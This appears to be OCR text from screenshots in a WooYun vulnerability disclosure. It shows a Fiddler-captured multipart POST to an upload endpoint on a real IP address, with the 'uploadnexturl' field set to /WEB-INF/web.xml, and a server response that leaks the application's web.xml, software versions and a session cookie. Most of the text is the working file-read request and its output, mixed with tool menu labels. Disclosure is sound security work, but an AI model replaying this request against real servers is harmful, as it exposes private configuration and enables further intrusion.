 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
X-Powered-By: Servlet 2.4; Tomcat-5.0.28/JBoss-4.0.0 (build: CVSTag=JBoss_4_0_0
date=200409200418)
Set-Cookie: JSESSIONID=5811826741B07972996E79B790C0903C.node1; Path=/
ETag: W/"24388-1257412141359"
Last-Modified: Thu, 05 Nov 2009 09:09:01 GMT
Content-Type: text/xml;charset=gb2312
Content-Length: 24388
Date: Mon, 12 Oct 2015 08:47:25 GMT
Server: Apache-Coyote/1.1
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app id="WebApp_1157245657595">
<listener>
<listener-class>com.hgd.system.util.SessionListener</listener-class>
</listener>
<servlet>
<servlet-name>AnswerRepServlet</servlet-name>
<servlet-class>com.hgd.question.servlet.AnswerRepServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>AnswerServlet</servlet-name>
<servlet-class>com.hgd.question.servlet.AnswerServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>UploadQuestionServlet</servlet-name>
<servlet-class>com.hgd.question.servlet.UploadQuestionServlet</servlet-
class>
</servlet>
<servlet>
<servlet-name>UploadQuestionServletEX</servlet-name>
<servlet-class>com.hgd.question.servlet.UploadQuestionServletEX</servlet-
class>
</servlet>
<servlet>
<servlet-name>UploadDeptSerlet</servlet-name>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://61.139.79.89/question/attach.upload HTTP/1.1
Host: 61.139.79.89
Connection: keep-alive
Content-Length: 307
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: 61.139.79.89
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gec
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOEnErIJoOjA86aiO
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
------WebKitFormBoundaryOEnErIJoOjA86aiO
Content-Disposition: form-data; name="uploadnexturl"
/WEB-INF/web.xml
------WebKitFormBoundaryOEnErIJoOjA86aiO
Content-Disposition: form-data; name="src"; filename="1.jpg"
Content-Type: application/octet-stream
1
------WebKitFormBoundaryOEnErIJoOjA86aiO--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
X-Powered-By: Servlet 2.4; Tomcat-5.0.28/JBoss-4.0.0 (build: CVSTag=JBoss_4_0_0
Set-Cookie: JSESSIONID=5811826741B07972996E79B790C0903C.node1; Path=/
ETag: W/"24388-1257412141359"
Last-Modified: Thu, 05 Nov 2009 09:09:01 GMT
Content-Type: text/xml;charset=gb2312
Content-Length: 24388
Date: Mon, 12 Oct 2015 08:47:25 GMT
Server: Apache-Coyote/1.1
<?xml version="1.0" encoding="UTF-8"?>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 173 Auto-saved changes to request from Standard.RawRequest at 16:50:07.1951067
www.wooyun.org